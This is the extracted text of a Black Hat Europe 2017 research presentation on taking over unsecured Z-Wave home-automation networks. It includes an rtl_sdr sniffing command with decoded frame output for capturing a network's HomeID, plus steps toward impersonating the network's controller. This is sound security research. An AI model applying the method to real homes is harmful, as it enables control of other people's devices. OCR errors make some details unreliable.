# blackhat EUROPE 2017

#### DECEMBER 4-7, 2017  $EXCEL / LONDON, UK$

# A universal controller to take over a Z-Wave network

#BHEU / @BLACK HAT EVENTS



# A universal controller to take over a Z-Wave network

#### Loïc Rouch

[loic.rouch@inria.fr](mailto:loic.rouch@inria.fr)

Frédéric Beck, Jérôme François, Abdelkader Lahmadi



 $\# \text{BHEU} \neq \text{BBLACK HATEN}$ 







Sigma Designs Based on ITU-T G.9959 standard

Low energy  $\sim$ 50m range Meshed network, Auto discovery Uses ISM radio bands (Industrial, Scientific and Medical)



Since 2013 : Z-Wave+ Added a *secure* mode

3



### *unsecure* vs *secure* mode

- ✗ Based on a unique identifier (HomeID)
- ✗ Security by obscurity
- ✗ No ciphering
- ✔Ciphered communications, BUT
- $\blacktriangleright$  Not supported by every devices
- $\blacktriangleright$  Not enabled by default
- ✔Requires a specific action to activate it
- $\triangleright$ Insufficient information for consumers

4



# Z-Wave network





# Target network





# Attacker installation





# HomeID and nodeID



### HomeID : 32 bits  $\rightarrow$  4 billions of possibilities  $nodeID : 8 bits \rightarrow 256$  possibilities

HomeID : 1EC3D367 nodeID : 1



HomeID : nodeID : 0



# Association/Pairing



'S



# Auto discovery, NIF



4 Basic Device Classes ~20 Generic Device Classes ~70 Specific Device Classes ~100 Command Classes



# Association/Pairing

#### HomeID : 1EC3D367 nodeID : 1





HomeID : 1EC3D367 nodeID : 1



### HomeID : 1EC3D367 nodeID : 2

Necessary step to communicate with a device/node

#BHEU / @BLACK HAT EVENT



# Existing work

- Complex attacks
- Operation hazard
	- Unclear instructions for reproductibility
	- Uncontrolled environment (hard to debug)
	- Complex analysis, many things to consider
	- Proprietary and closed protocol (until recently)
- Requires specific hardware expensive, difficult to use, to maintain



# Goal : simplify, improve reliability

- Avoid specific hardware
- Take full advantage of official hardware certified by the Z-Wave Alliance
- Focus on *unsecured* mode



# Central point : the HomeID

#### Unique

Set during controller manufacturing Randomly modified when controller is re-initialized

Not editable by hand

#BHEU / @BLACK HAT EVEN



# Central point : the HomeID

#### Unique

Set during controller manufacturing Randomly modified when controller is re-initialized

Not editable by hand



# **First things first**

# Get the HomelD

 $\blacktriangleright$  #BHEU / @BLACK HAT EVENTS

16



# Get the HomeID

#### Software Defined Radio to the rescue!







# **Get the HomeID**





https://github.com/baol/waving-z

\$ rtl\_sdr -f 868420000 -s 2000000 -g 25 - | ./wave-in -u



# **Get the HomelD**



https://github.com/baol/waving-z

\$ rtl\_sdr -f 868420000 -s 2000000 -q 25 - | ./wave-in -u

01 84 fa c6 14 41 01 0e 01 30 03 ff 0a db 00 00 00 00 HomeId: 184fac6, SourceNodeId: 14, FC0: 41, FC1: 1, FC[speed=0 low\_power=0  $\lceil x \rceil$ ack\_request=1 header\_type=1 beaming\_info=0 seq=1], Length: 14, DestNodeId: 1, CommandClass: 30, Payload: 03 ff 0a



# Set the HomelD in your controller

